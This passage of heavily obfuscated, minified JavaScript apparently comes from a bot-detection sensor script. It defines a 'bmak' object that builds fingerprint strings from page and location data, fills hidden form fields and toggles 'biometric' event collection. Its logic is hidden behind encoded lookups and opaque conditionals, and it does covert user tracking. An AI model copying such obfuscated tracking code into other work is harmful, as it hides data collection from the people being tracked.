ACd;});FMd[cY()[xX(G4)].call(null,Im,KE,j0)](dWd,Ks()[Dv(j1)](jZ,rjd),function(){return qVd;});FMd[cY()[xX(G4)].call(null,Im,wm,j0)](dWd,rE()[Gr(Vm)](pQd,XV,wm,qr),function(){return CGz;});FMd[cY()[xX(G4)].call(null,Im,lq,j0)](dWd,Ks()[Dv(j8)](Cs,mhd),function(){return Jgz;});FMd[cY()[xX(G4)](Im,vB,j0)](dWd,Ks()[Dv(V4)].call(null,C6,GNd),function(){return hKd;});var C7z=new jHz();var Zzz=Uw[TM()[Ql(sZ)](dL,DI,WQd,WB)]();var wgz=hB;var Gzz=hB;var FAz=hB;var WLd=tv(C[MX()[mY(gp)](dGd,hf)][w5(typeof rE()[Gr(zp)],dq('',[][[]]))?rE()[Gr(fJ)].apply(null,[ES,DI,Es,WB]):rE()[Gr(qr)].apply(null,[tD,CY,YW,W8])][w5(typeof AV()[P3(OY)],'undefined')?AV()[P3(XV)](wf,p2,nK,YB):AV()[P3(DI)](Fcd,Nb,Nb,Zcd)],cY()[xX(H5)](QL,Lq,Z0))?w5(typeof AV()[P3(Es)],dq('',[][[]]))?AV()[P3(I5)](U3,gp,ms,NQd):AV()[P3(DI)](wK,HB,Lq,LC):Ks()[Dv(N4)](mS,MC);var hjz=M6([]);var GVd=M6(M6(YU));var YLd=M6(wA);var UMd=hB;var MAz=rE()[Gr(nv)].apply(null,[Zgd,gp,r3,xT]);var BZd=tT(Fq);var qhz=[];var gHz=tv(typeof rE()[Gr(r3)],'undefined')?rE()[Gr(qr)](Qp,WB,f3,X4):rE()[Gr(nv)](Zgd,HZ,tJ,xT);var Mwz=rE()[Gr(nv)].call(null,Zgd,F4,M6([]),xT);var Pgz=tv(typeof rE()[Gr(W2)],dq('',[][[]]))?rE()[Gr(qr)].apply(null,[Wp,Vk,Ob,jwd]):rE()[Gr(nv)](Zgd,xl,M6(hB),xT);var NDd=rE()[Gr(nv)](Zgd,Kp,tJ,xT);var Cgz=rE()[Gr(nv)](Zgd,KE,bv,xT);var dzz=w5(typeof rE()[Gr(Es)],dq([],[][[]]))?rE()[Gr(nv)](Zgd,QS,sI,xT):rE()[Gr(qr)].call(null,Y9,M6(M6(Fq)),d4,Gjd);var G9d=rE()[Gr(nv)].call(null,Zgd,n1,NC,xT);var c7z=rE()[Gr(nv)](Zgd,Nb,M6(M6([])),xT);var dAz=w5(typeof rE()[Gr(A3)],dq([],[][[]]))?rE()[Gr(nv)].apply(null,[Zgd,tJ,I0,xT]):rE()[Gr(qr)].call(null,LL,M6(M6(hB)),pm,MV);var K7z=M6({});var tzz=rE()[Gr(nv)].call(null,Zgd,dS,NM,xT);var Wtz=rE()[Gr(nv)].call(null,Zgd,M6(M6([])),jZ,xT);var W7z=rE()[Gr(nv)].apply(null,[Zgd,Ob,Uq,xT]);var A4d=hB;var Odz=hB;var qwz=dI;var kwz=rE()[Gr(nv)](Zgd,pm,YW,xT);var A9d=rE()[Gr(nv)](Zgd,M6(Fq),M6(hB),xT);var pLd=hB;var cSd=hB;var SNz=hB;var Vhz=hB;var Hfd=hB;var Adz=hB;var bZd=Uw[TM()[Ql(dI)](zp,lq,WQd,LC)]();var GMd=rE()[Gr(nv)].apply(null,[Zgd,M6([]),fl,xT]);var KCd=Uw[TM()[Ql(dI)].call(null,zp,lq,WQd,Y8)]();var CAz=lK[Fq];var v3d=tT(Fq);var Bdz=hB;var D7z=hB;var T7z=hB;var tKd=M6(M6(YU));var w1d=rE()[Gr(nv)](Zgd,Wr,Nb,xT);var sld=hB;var kzz=hB;var B7z=hB;var rhz=LK(Kc,[NW()[qS(tJ)](mS,Jwd,F4,qr),Ks()[Dv(XV)].apply(null,[Qq,G9]),TM()[Ql(jZ)].call(null,Y8,Wr,WQd,XV),Ks()[Dv(XV)](Qq,G9),MX()[mY(j1)](NNd,Sk),Ks()[Dv(XV)](Qq,G9),TM()[Ql(A6)].call(null,xl,nv,FZ,LX),tT(lK[RL])]);var mjz=rE()[Gr(nv)](Zgd,Ob,nv,xT);var Y9d=rE()[Gr(nv)].call(null,Zgd,LX,KW,xT);var x4d=M6(wA);var J7z=M6(wA);var Y7z=M6({});var Hdz=hB;var fjz=rE()[Gr(nv)](Zgd,Qq,U4,xT);var hAz=M6(wA);var Ihz=M6(wA);var VVd=M6(wA);var L4d=M6({});var pjz=rE()[Gr(nv)].apply(null,[Zgd,M6([]),M6(M6(hB)),xT]);var MNz;var Kgz;var O9d;var z9d;var bDd=M6({});var ghz=M6(M6(YU));var Bwz=M6(M6(YU));var n9d=M6(M6(YU));var l9d=tv(typeof rE()[Gr(CY)],dq('',[][[]]))?rE()[Gr(qr)](ls,Ob,M6({}),JNd):rE()[Gr(nv)](Zgd,vZ,RL,xT);var bAz=rE()[Gr(nv)](Zgd,HZ,IC,xT);var Agz=rE()[Gr(nv)](Zgd,Yl,jB,xT);var mwz=rE()[Gr(nv)](Zgd,Ob,Lq,xT);var gZd=M6([]);var ktz=rE()[Gr(nv)](Zgd,Vk,G4,xT);var ggz=rE()[Gr(nv)](Zgd,nK,Ob,xT);var Ytz=rE()[Gr(nv)](Zgd,M6(M6(hB)),M6(M6([])),xT);var wZd=rE()[Gr(nv)](Zgd,I0,Ob,xT);var S2d=M6(M6(YU));var lwz=M6(wA);var PDd=M6([]);var Fgz=M6(M6(YU));var XHz=M6({});var x9d=M6([]);var Kwz=M6(M6(YU));var Pdz=M6(wA);var mAz=M6(M6(YU));var dMd=M6([]);var Zfd=M6([]);var V9d=M6(M6(YU));var Pmd=M6(M6(YU));var LCd=Fq;var dxd=rE()[Gr(nv)](Zgd,DL,Vk,xT);var IAz=hB;var Szz=rE()[Gr(nv)](Zgd,lT,qr,xT);var hld=M6(wA);var mWd=DKd;var U3d=tT(Fq);var RGz=M6(M6(YU));var jhz=M6([]);var Wzz;var PWd=LK(Kc,[cY()[xX(GX)].call(null,tm,M6(M6({})),dZ),tT(Fq)]);var pgz=M6([]);var D0d=LK(Kc,[hB,DKd,lK[bv],Lxd,nv,DKd,lq,Lxd]);var Y4d=hB;if(M6(lwz)){try{var ljz=k5.length;var Fzz=M6([]);dxd=dq(dxd,MX()[mY(dI)](x8,vZ));if(w5(C[tv(typeof MX()[mY(xq)],'undefined')?MX()[mY(n1)](Qcd,jgd):MX()[mY(gp)].apply(null,[dGd,hf])][tv(typeof rE()[Gr(NM)],dq('',[][[]]))?rE()[Gr(qr)].call(null,FM,M6(M6(hB)),M6({}),szd):rE()[Gr(fJ)].apply(null,[ES,nK,M6(M6({})),WB])],undefined)){dxd=dq(dxd,w5(typeof MX()[mY(vZ)],dq([],[][[]]))?MX()[mY(j8)](wC,tm):MX()[mY(n1)].apply(null,[m9,ZGd]));LCd-=Z0;}else{dxd=dq(dxd,TM()[Ql(Kp)].apply(null,[tm,Fq,EL,r3]));LCd-=lC;}}catch(J4d){k5.splice(AB(ljz,Fq),Infinity,pm);dxd=dq(dxd,WL()[KC(P0)].call(null,q4,gp,M6(M6([])),l1,Fq));LCd-=lC;}lwz=M6(YU);}var RNz=Fq;var Wwz=n1;var zdz=LK(Kc,[tv(typeof AV()[P3(Qq)],dq('',[][[]]))?AV()[P3(DI)](C8,m6,wV,OI):AV()[P3(dI)](gL,dS,lq,x8),Array]);var LAz=new bN();var DN;LAz[cY()[xX(Qq)](MK,xl,TGd)](zdz,w5(typeof cY()[xX(Wr)],'undefined')?cY()[xX(gp)].apply(null,[nK,Q6,IV]):cY()[xX(tJ)](lRd,pJ,gm),P0);({DN:DN}=zdz);if(M6(PDd)){try{var rGz=k5.length;var Xwz=M6([]);dxd=dq(dxd,AV()[P3(G4)](Cp,M6(hB),Y8,Scd));if(M6(M6(C[AV()[P3(Q6)](vl,DL,PS,ms)]))){dxd=dq(dxd,MX()[mY(j8)](wC,tm));LCd*=FD;}else{dxd=dq(dxd,TM()[Ql(Kp)].apply(null,[tm,Fq,EL,nv]));LCd*=Uw[cY()[xX(Gdd)](xT,qr,SM)]();}}catch(LNz){k5.splice(AB(rGz,Fq),Infinity,pm);dxd=dq(dxd,w5(typeof WL()[KC(F4)],dq([],[][[]]))?WL()[KC(P0)](q4,OY,F4,l1,Fq):WL()[KC(IC)](Jl,G4,vB,CAd,AC));LCd*=kY;}PDd=M6(M6({}));}C[w5(typeof cY()[xX(Pm)],dq('',[][[]]))?cY()[xX(kY)].call(null,Es,fJ,WNd):cY()[xX(tJ)](tI,M6(hB),YS)]._cf=C[cY()[xX(kY)](Es,P0,WNd)]._cf||[];if(M6(Fgz)){try{var nQz=k5.length;var LZd=M6(wA);dxd=dq(dxd,MX()[mY(jB)](x1,Vm));if(w5(C[MX()[mY(gp)](dGd,hf)][NW()[qS(jB)](O1,Ecd,vl,Wr)],undefined)){dxd=dq(dxd,MX()[mY(j8)].apply(null,[wC,tm]));LCd*=Zgd;}else{dxd=dq(dxd,TM()[Ql(Kp)].apply(null,[tm,Fq,EL,Ap]));LCd*=dtd;}}catch(Igz){k5.splice(AB(nQz,Fq),Infinity,pm);dxd=dq(dxd,WL()[KC(P0)](q4,Ap,M6(Fq),l1,Fq));LCd*=dtd;}Fgz=M6(M6(wA));}C[cY()[xX(kY)](Es,lT,WNd)].bmak=C[tv(typeof cY()[xX(Um)],dq([],[][[]]))?cY()[xX(tJ)].apply(null,[JGd,vl,Wcd]):cY()[xX(kY)].apply(null,[Es,jZ,WNd])].bmak&&C[cY()[xX(kY)](Es,dS,WNd)].bmak[rE()[Gr(A6)](Pcd,fl,xl,wm)](WL()[KC(Kp)](IL,Y8,wv,A3,HB))&&C[tv(typeof cY()[xX(pm)],dq([],[][[]]))?cY()[xX(tJ)].call(null,RGd,JV,gHd):cY()[xX(kY)].call(null,Es,PP,WNd)].bmak[rE()[Gr(A6)](Pcd,Kp,IC,wm)](rE()[Gr(EL)](E3,F4,I0,WQd))?C[cY()[xX(kY)](Es,m1,WNd)].bmak:function(){var ntz;k5.push(MZ);return ntz=LK(Kc,[rE()[Gr(EL)](JW,RL,vZ,WQd),M6(M6({})),rE()[Gr(bAd)].call(null,PW,MS,Lq,WY),function Xjz(){k5.push(HZ);try{var dQz=k5.length;var UNz=M6(wA);var Pzz=M6(g6d(hAz));var Awz=ATd(tKd);var Ghz=Awz[NW()[qS(PS)].apply(null,[T4,G9,Y8,jB])];Fsd(Ghz,hAz&&Pzz);hGz(Awz[w5(typeof MX()[mY(EV)],'undefined')?MX()[mY(dS)](q6,Vk):MX()[mY(n1)](wv,Y0)],M6(YU));var I7z=lEd(tKd);var khz=svd(lj,[w1d]);var WZd=rE()[Gr(nv)].apply(null,[V0,LX,PS,xT]);if(I7z){WZd=rE()[Gr(MK)](R4,KW,OY,fI)[AV()[P3(vl)](WB,hf,I0,PRd)](BUd(),tv(typeof Ks()[Dv(k4)],dq('',[][[]]))?Ks()[Dv(Wr)](Om,ZHd):Ks()[Dv(Em)](px,qW))[AV()[P3(vl)](WB,Kp,ms,PRd)](svd(lj,[Awz[Ks()[Dv(W2)].call(null,WK,KE)]]),Ks()[Dv(Pm)](d4,Bwd))[w5(typeof AV()[P3(I5)],dq([],[][[]]))?AV()[P3(vl)].apply(null,[WB,px,tJ,PRd]):AV()[P3(DI)].call(null,JT,gp,KE,RHd)](khz,cY()[xX(Gtd)].apply(null,[Jcd,M6(M6(hB)),RE]))[w5(typeof AV()[P3(IL)],dq('',[][[]]))?AV()[P3(vl)](WB,fJ,jp,PRd):AV()[P3(DI)](AM,Q6,jp,n7d)](I7z);}else{WZd=rE()[Gr(MK)](R4,lS,n1,fI)[AV()[P3(vl)](WB,l1,A6,PRd)](BUd(),w5(typeof Ks()[Dv(lq)],'undefined')?Ks()[Dv(Em)](px,qW):Ks()[Dv(Wr)].call(null,nGd,GM))[AV()[P3(vl)].call(null,WB,M6(hB),M6(M6({})),PRd)](svd(lj,[Awz[Ks()[Dv(W2)](WK,KE)]]),tv(typeof Ks()[Dv(Wl)],'undefined')?Ks()[Dv(Wr)](Jcd,Xwd):Ks()[Dv(Pm)](d4,Bwd))[w5(typeof AV()[P3(hf)],'undefined')?AV()[P3(vl)](WB,LC,M6(hB),PRd):AV()[P3(DI)](E3,xl,NC,Ozd)](khz);}if(C[tv(typeof MX()[mY(Ob)],dq('',[][[]]))?MX()[mY(n1)].apply(null,[FM,NS]):MX()[mY(gp)].apply(null,[r8,hf])][w5(typeof Lv()[xB(JV)],'undefined')?Lv()[xB(px)].apply(null,[A6,p2,Gdd,SNd,fl,M6(Fq)]):Lv()[xB(nv)].call(null,VM,Q6,Vm,X4,Kb,M6([]))](MX()[mY(Idd)](jC,CY))){C[MX()[mY(gp)](r8,hf)][Lv()[xB(px)](A6,m1,Gdd,SNd,jB,XV)](MX()[mY(Idd)](jC,CY))[AV()[P3(A6)](W8,Cs,xP,PT)]=WZd;}if(w5(typeof C[MX()[mY(gp)].call(null,r8,hf)][tv(typeof WL()[KC(hB)],dq([],[][[]]))?WL()[KC(IC)](z4,zp,p2,bQd,RGd):WL()[KC(Kb)](s3,HZ,M6(M6(hB)),Gdd,W2)](MX()[mY(Idd)](jC,CY)),rE()[Gr(G4)].apply(null,[QE,I0,M6([]),xl]))){var Njz=C[w5(typeof MX()[mY(PP)],dq('',[][[]]))?MX()[mY(gp)].call(null,r8,hf):MX()[mY(n1)](bv,SI)][WL()[KC(Kb)](s3,jZ,PP,Gdd,W2)](MX()[mY(Idd)](jC,CY));for(var QAz=hB;nP(QAz,Njz[MX()[mY(hB)](ntd,jB)]);QAz++){Njz[QAz][AV()[P3(A6)].call(null,W8,wv,M6(M6(hB)),PT)]=WZd;}}}catch(PQz){k5.splice(AB(dQz,Fq),Infinity,HZ);qGz((tv(typeof MX()[mY(wf)],dq('',[][[]]))?MX()[mY(n1)](KV,GM):MX()[mY(vY)].call(null,Qhd,lS))[AV()[P3(vl)].apply(null,[WB,M6(M6({})),fJ,PRd])](PQz,w5(typeof AV()[P3(tI)],dq('',[][[]]))?AV()[P3(Es)](Z1,Fq,d4,MM):AV()[P3(DI)].call(null,BAd,bv,M6({}),s8))[w5(typeof AV()[P3(MZ)],'undefined')?AV()[P3(vl)].apply(null,[WB,Nb,M6(hB),PRd]):AV()[P3(DI)](qD,M6(M6(Fq)),DI,GX)](w1d));}k5.pop();},WL()[KC(Kp)](IL,XV,Qq,tp,HB),function hNz(){var wQz=M6(g6d(hAz));var Hzz=ATd(tKd);k5.push(VD);var YVd=Hzz[NW()[qS(PS)](EHd,G9,Wr,jB)];Fsd(YVd,hAz&&wQz);hGz(Hzz[MX()[mY(dS)](TE,Vk)],M6(M6([])));BGz(M6(M6([])));var Q7z=svd(lj,[w1d]);var S9d=lEd(tKd);if(S9d){var fhz;return fhz=rE()[Gr(MK)](FW,Es,KE,fI)[AV()[P3(vl)](WB,lq,M6(M6(hB)),LRd)](BUd(),tv(typeof Ks()[Dv(Ob)],'undefined')?Ks()[Dv(Wr)](r1,Fp):Ks()[Dv(Em)](px,Vn))[AV()[P3(vl)].call(null,WB,wm,HZ,LRd)](Hzz[tv(typeof Ks()[Dv(zp)],dq('',[][[]]))?Ks()[Dv(Wr)](MZ,TV):Ks()[Dv(W2)](WK,Y9)],Ks()[Dv(Pm)](d4,Ox))[AV()[P3(vl)].apply(null,[WB,nv,G4,LRd])](Q7z,cY()[xX(Gtd)](Jcd,Fq,Kx))[AV()[P3(vl)](WB,vZ,n1,LRd)](S9d),k5.pop(),fhz;}var TQz;return TQz=rE()[Gr(MK)](FW,bv,vl,fI)[tv(typeof AV()[P3(Nb)],dq([],[][[]]))?AV()[P3(DI)](HD,pJ,lT,pf):AV()[P3(vl)](WB,MS,YW,LRd)](BUd(),Ks()[Dv(Em)](px,Vn))[AV()[P3(vl)].apply(null,[WB,M6(Fq),M6({}),LRd])](Hzz[w5(typeof Ks()[Dv(Ap)],'undefined')?Ks()[Dv(W2)](WK,Y9):Ks()[Dv(Wr)].apply(null,[A7d,Xwd])],w5(typeof Ks()[Dv(NC)],dq([],[][[]]))?Ks()[Dv(Pm)](d4,Ox):Ks()[Dv(Wr)](xT,A7d))[AV()[P3(vl)](WB,sZ,sI,LRd)](Q7z),k5.pop(),TQz;},Lv()[xB(vB)](HB,jp,m0,Mb,qr,m6),LK(Kc,["_setFsp",function _setFsp(rDd){k5.push(fV);hjz=rDd;if(hjz){WLd=WLd[AV()[P3(I0)](jB,YW,Nb,nT)](new (C[rE()[Gr(QS)].apply(null,[tx,xl,NC,PP])])(Lv()[xB(LX)](dI,NC,zW,qD,wv,vl),tv(typeof Yf()[mW(I0)],'undefined')?Yf()[mW(DI)](f3,Bjd,pJ,xGd):Yf()[mW(hB)](N4,Fq,qp,CI)),AV()[P3(I5)].call(null,U3,M6(Fq),M6(M6({})),ZY));}k5.pop();},"_setBm",function _setBm(btz){k5.push(If);GVd=btz;if(GVd){WLd=(tv(typeof rE()[Gr(Jcd)],'undefined')?rE()[Gr(qr)](zdd,Lq,gp,N4):rE()[Gr(nv)].apply(null,[vr,wV,hf,xT]))[AV()[P3(vl)](WB,wv,HB,In)](hjz?cY()[xX(H5)].call(null,QL,xP,jq):C[MX()[mY(gp)](YY,hf)][rE()[Gr(fJ)](bn,G4,JM,WB)][AV()[P3(XV)].apply(null,[wf,lT,Ob,ZX])],cY()[xX(wv)].apply(null,[f9,KW,HE]))[AV()[P3(vl)](WB,Q6,fl,In)](C[MX()[mY(gp)].apply(null,[YY,hf])][rE()[Gr(fJ)](bn,Nb,PS,WB)][Ks()[Dv(Um)](Gq,IO)],rE()[Gr(b3)].apply(null,[Cv,M6(Fq),PP,zp]));tKd=M6(YU);}else{var xhz=ATd(tKd);Ihz=xhz[tv(typeof NW()[qS(JV)],'undefined')?NW()[qS(lq)].apply(null,[nM,hQd,pm,SL]):NW()[qS(PS)](qB,G9,Q6,jB)];}k5.pop();Kbd(tKd);},"_setAu",function _setAu(IDd){k5.push(FC);if(tv(typeof IDd,Lv()[xB(Wr)].call(null,DI,lT,fQd,W2,f3,U4))){if(tv(IDd[Yf()[mW(Cs)](dC,tJ,Q6,Km)](WL()[KC(px)](A6,lT,Um,Pcd,Fq),hB),hB)){WLd=rE()[Gr(nv)](kv,xP,M6(M6(hB)),xT)[AV()[P3(vl)](WB,l1,nv,hr)](hjz?tv(typeof cY()[xX(wf)],dq('',[][[]]))?cY()[xX(tJ)].call(null,VRd,M6(M6(hB)),V9):cY()[xX(H5)].call(null,QL,hB,QB):C[MX()[mY(gp)].apply(null,[JP,hf])][rE()[Gr(fJ)](YY,gp,M6(hB),WB)][AV()[P3(XV)].apply(null,[wf,HZ,HZ,OX])],cY()[xX(wv)](f9,l1,dJ))[AV()[P3(vl)].call(null,WB,OY,tC,hr)](C[MX()[mY(gp)].call(null,JP,hf)][rE()[Gr(fJ)](YY,Ob,M6(Fq),WB)][Ks()[Dv(Um)].call(null,Gq,l2)])[AV()[P3(vl)].apply(null,[WB,m1,U4,hr])](IDd);}else{WLd=IDd;}}k5.pop();},w5(typeof TM()[Ql(I0)],dq(rE()[Gr(nv)].apply(null,[GC,M6(M6({})),M6([]),xT]),[][[]]))?TM()[Ql(xl)].apply(null,[RL,G4,ED,Nb]):TM()[Ql(Fq)].apply(null,[M7d,lW,ENd,f3]),function Ngz(jQz){IAz+=Fq;},"_setIpr",function _setIpr(v9d){Y7z=v9d;},"_setAkid",function _setAkid(gVd){hAz=gVd;VVd=M6(g6d(hAz));},"_enableBiometricEvent",function _enableBiometricEvent(LQz){gZd=LQz;},"_enableBiometricResearch",function _enableBiometricResearch(fHz){S2d=fHz;},"_fetchParams",function _fetchParams(ddz){Fsd(Ihz,hAz&&VVd);}]),w5(typeof TM()[Ql(sI)],dq(w5(typeof rE()[Gr(kY)],'undefined')?rE()[Gr(nv)](GC,hf,M6(M6(Fq)),xT):rE()[Gr(qr)].apply(null,[QS,M6([]),HZ,QQd]),[][[]]))?TM()[Ql(JM)].apply(null,[WY,gp,Gwd,dI]):TM()[Ql(Fq)](vf,V4,rm,RL),function(){return NP.apply(this,[j7,arguments]);}]),k5.pop(),ntz;}();if(M6(XHz)){try{var Hjz=k5.length;var sgz=M6(M6(YU));dxd=dq(dxd,cY()[xX(G4)](Im,pJ,j0));if(w5(C[MX()[mY(gp)].call(null,dGd,hf)][tv(typeof Lv()[xB(px)],'undefined')?Lv()[xB(nv)](RW,WB,n3,KE,dS,fl):Lv()[xB(px)].call(null,A6,LC,A3,SNd,M6(M6(Fq)),Ob)],undefined)){dxd=dq(dxd,MX()[mY(j8)](wC,tm));LCd*=kY;}else{dxd=dq(dxd,TM()[Ql(Kp)].call(null,tm,Fq,EL,d4));LCd*=m1;}}catch(vVd){k5.splice(AB(Hjz,Fq),Infinity,pm);dxd=dq(dxd,WL()[KC(P0)].apply(null,[q4,pm,M6(M6({})),l1,Fq]));LCd*=m1;}XHz=M6(M6({}));}FG[cY()[xX(X8)].apply(null,[Pm,I5,gK])]=function(vhz){if(tv(vhz,WLd)){x4d=M6(M6(wA));}};if(C[cY()[xX(kY)](Es,HZ,WNd)].bmak[rE()[Gr(EL)](E3,M6(M6(Fq)),qr,WQd)]){if(M6(x9d)){try{var YDd=k5.length;var t4d=M6(M6(YU));dxd=dq(dxd,Ks()[Dv(W2)].apply(null,[WK,d4]));var sHz=C[MX()[mY(gp)].call(null,dGd,hf)][MX()[mY(qp)](Zzd,zf)](Ks()[Dv(dC)](qp,B2));if(w5(sHz[AV()[P3(Ecd)].apply(null,[A3,A6,M6(Fq),KS])],undefined)){dxd=dq(dxd,MX()[mY(j8)].call(null,wC,tm));LCd=C[MX()[mY(Qq)].call(null,VRd,qr)][MX()[mY(hS)].apply(null,[qm,lT])](wFd(LCd,nv));}else{dxd=dq(dxd,TM()[Ql(Kp)].call(null,tm,Fq,EL,Yl));LCd=C[w5(typeof MX()[mY(tJ)],dq('',[][[]]))?MX()[mY(Qq)].apply(null,[VRd,qr]):MX()[mY(n1)](M4,Gtd)][w5(typeof MX()[mY(bL)],dq([],[][[]]))?MX()[mY(hS)](qm,lT):MX()[mY(n1)].call(null,Gtd,tZ)](wFd(LCd,lK[WB]));}}catch(HZd){k5.splice(AB(YDd,Fq),Infinity,pm);dxd=dq(dxd,WL()[KC(P0)](q4,Kb,M6(M6({})),l1,Fq));LCd=C[MX()[mY(Qq)].apply(null,[VRd,qr])][MX()[mY(hS)](qm,lT)](wFd(LCd,Uw[rE()[Gr(OW)](WB,lT,M6(M6(Fq)),tI)]()));}x9d=M6(M6({}));}C7z[tv(typeof cY()[xX(Nb)],'undefined')?cY()[xX(tJ)](UB,kY,nL):cY()[xX(C6)].apply(null,[wf,Lq,E3])](w5(typeof cY()[xX(gM)],dq([],[][[]]))?cY()[xX(Af)].apply(null,[Idd,Kp,I4]):cY()[xX(tJ)].call(null,wUd,wv,GL),qGz);qGz(cY()[xX(IAd)].call(null,wm,Ip,vI));if(K8(C[cY()[xX(kY)].apply(null,[Es,M6(M6({})),WNd])]._cf[MX()[mY(hB)](rAd,jB)],hB)){for(var O7z=hB;nP(O7z,C[w5(typeof cY()[xX(QS)],dq([],[][[]]))?cY()[xX(kY)](Es,zp,WNd):cY()[xX(tJ)].call(null,vC,nv,bQd)]._cf[MX()[mY(hB)].call(null,rAd,jB)]);O7z++){C[cY()[xX(kY)](Es,tC,WNd)].bmak[tv(typeof TM()[Ql(HZ)],'undefined')?TM()[Ql(Fq)].call(null,j7d,jM,cB,n1):TM()[Ql(JM)].apply(null,[WY,gp,FM,KE])](C[cY()[xX(kY)](Es,xl,WNd)]._cf[O7z]);}C[cY()[xX(kY)].apply(null,[Es,kY,WNd])]._cf=LK(Kc,[MX()[mY(lq)](QX,wf),C[cY()[xX(kY)](Es,dI,WNd)].bmak[TM()[Ql(JM)](WY,gp,FM,Qq)]]);}else{var FZd;if(C[MX()[mY(gp)].call(null,dGd,hf)][TM()[Ql(dS)].apply(null,[Idd,HB,tI,px])])FZd=C[MX()[mY(gp)].apply(null,[dGd,hf])][TM()[Ql(dS)](Idd,HB,tI,Nb)];if(M6(FZd)){var EQz=C[MX()[mY(gp)](dGd,hf)][w5(typeof Ks()[Dv(wm)],dq('',[][[]]))?Ks()[Dv(gL)].apply(null,[IC,Ntd]):Ks()[Dv(Wr)](xm,ZL)](rE()[Gr(s3)].apply(null,[wNd,dS,m6,XAd]));if(EQz[MX()[mY(hB)].call(null,rAd,jB)])FZd=EQz[AB(EQz[MX()[mY(hB)](rAd,jB)],lK[bv])];}if(FZd[Lv()[xB(JV)].apply(null,[lq,QS,SK,Ip,jZ,fJ])]){var hdz=FZd[Lv()[xB(JV)].apply(null,[lq,YW,SK,Ip,NC,M6(hB)])];var OQz=hdz[Yf()[mW(Wr)](GV,kY,LX,SK)](WL()[KC(px)](A6,fl,I5,Nf,Fq));if(QP(OQz[MX()[mY(hB)].apply(null,[rAd,jB])],Wr))W7z=hdz[Yf()[mW(Wr)](GV,kY,px,SK)](tv(typeof WL()[KC(jB)],'undefined')?WL()[KC(IC)].apply(null,[SI,fl,M6(M6([])),Mf,gZ]):WL()[KC(px)](A6,d4,PS,Nf,Fq))[cY()[xX(KE)](gp,lq,UB)](tT(lK[sI]))[hB];if(W7z&&tv(LT(W7z[MX()[mY(hB)].apply(null,[rAd,jB])],nv),hB)){var DAz=xb(Rw,[W7z]);if(K8(DAz[tv(typeof MX()[mY(Pm)],'undefined')?MX()[mY(n1)].apply(null,[kY,JZ]):MX()[mY(hB)](rAd,jB)],lq)){C[cY()[xX(kY)](Es,dI,WNd)].bmak[Lv()[xB(vB)](HB,xq,H5,Mb,EV,l1)]._setFsp(tv(DAz[tv(typeof Ks()[Dv(lT)],dq('',[][[]]))?Ks()[Dv(Wr)].apply(null,[Awd,hUd]):Ks()[Dv(kY)].call(null,dS,Ygd)](hB),cY()[xX(Fq)].apply(null,[Ol,M6(M6([])),PRd])));C[cY()[xX(kY)].call(null,Es,jp,WNd)].bmak[Lv()[xB(vB)](HB,wv,H5,Mb,M6(M6(hB)),Kb)]._setBm(tv(DAz[Ks()[Dv(kY)].call(null,dS,Ygd)](Fq),cY()[xX(Fq)].call(null,Ol,Ip,PRd)));C[cY()[xX(kY)].call(null,Es,tC,WNd)].bmak[Lv()[xB(vB)].call(null,HB,lS,H5,Mb,hB,MS)]._setIpr(tv(DAz[Ks()[Dv(kY)].apply(null,[dS,Ygd])](lq),cY()[xX(Fq)].call(null,Ol,M6(M6(Fq)),PRd)));C[cY()[xX(kY)](Es,fl,WNd)].bmak[Lv()[xB(vB)](HB,LX,H5,Mb,lS,hf)]._setAkid(tv(DAz[Ks()[Dv(kY)](dS,Ygd)](Wr),cY()[xX(Fq)](Ol,DL,PRd)));if(K8(DAz[MX()[mY(hB)](rAd,jB)],kY)){C[cY()[xX(kY)](Es,Fq,WNd)].bmak[Lv()[xB(vB)].call(null,HB,m1,H5,Mb,M6(M6([])),Qq)]._enableBiometricEvent(tv(DAz[Ks()[Dv(kY)](dS,Ygd)](kY),cY()[xX(Fq)].call(null,Ol,C6,PRd)));}if(K8(DAz[MX()[mY(hB)](rAd,jB)],DI)){C[cY()[xX(kY)](Es,YW,WNd)].bmak[Lv()[xB(vB)](HB,A6,H5,Mb,Lq,pJ)]._enableBiometricResearch(tv(DAz[Ks()[Dv(kY)].call(null,dS,Ygd)](DI),cY()[xX(Fq)].apply(null,[Ol,Kp,PRd])));}C[tv(typeof cY()[xX(Yl)],dq('',[][[]]))?cY()[xX(tJ)](Idd,PP,gdd):cY()[xX(kY)](Es,NC,WNd)].bmak[Lv()[xB(vB)](HB,hf,H5,Mb,nK,Ip)]._fetchParams(M6(M6({})));C[cY()[xX(kY)].apply(null,[Es,C6,WNd])].bmak[Lv()[xB(vB)](HB,d4,H5,Mb,Ap,PP)]._setAu(hdz);}}}}try{var mQz=k5.length;var Chz=M6([]);if(M6(Kwz)){try{dxd=dq(dxd,Ks()[Dv(HB)](wv,hUd));if(M6(M6(C[cY()[xX(kY)](Es,m6,WNd)]))){dxd=dq(dxd,MX()[mY(j8)](wC,tm));LCd=dq(LCd,W2);}else{dxd=dq(dxd,w5(typeof TM()[Ql(dS)],dq(rE()[Gr(nv)].call(null,Zgd,sI,QS,xT),[][[]]))?TM()[Ql(Kp)](tm,Fq,EL,G4):TM()[Ql(Fq)].apply(null,[Kb,PNd,kwd,m1]));LCd=dq(LCd,l1);}}catch(v4d){k5.splice(AB(mQz,Fq),Infinity,pm);dxd=dq(dxd,WL()[KC(P0)](q4,NM,M6(M6({})),l1,Fq));LCd=dq(LCd,l1);}Kwz=M6(YU);}BGz(M6(M6(wA)));var cjz=A9();CZd();Gzz=AB(A9(),cjz);C[tv(typeof AV()[P3(jB)],dq([],[][[]]))?AV()[P3(DI)].call(null,Wf,xl,DL,WNd):AV()[P3(O1)](Rq,F4,HZ,hzd)](function(){RNz=lK[bv];},Wx);}catch(Cdz){k5.splice(AB(mQz,Fq),Infinity,pm);}}k5.pop();}break;}};var kHz=function(){return (Uw.sjs_se_global_subkey?Uw.sjs_se_global_subkey.push(mQd):Uw.sjs_se_global_subkey=[mQd])&&Uw.sjs_se_global_subkey;};var R7z=function(){return Wq.apply(this,[gc,arguments]);};var LK=function D4d(nNz,Zhz){var Hgz=D4d;for(nNz;nNz!=Od;nNz){switch(nNz){case xg:{k5.pop();nNz=Od;}break;case Ch:{nNz=Od;k5.pop();}break;case k7:{nNz=xg;C[cY()[xX(kY)](Es,Nb,Mf)][Ks()[Dv(A6)](HB,Rl)]=function(Mgz){k5.push(nhd);var XNz=rE()[Gr(nv)](rG,Wr,Um,xT);var z7z=tv(typeof 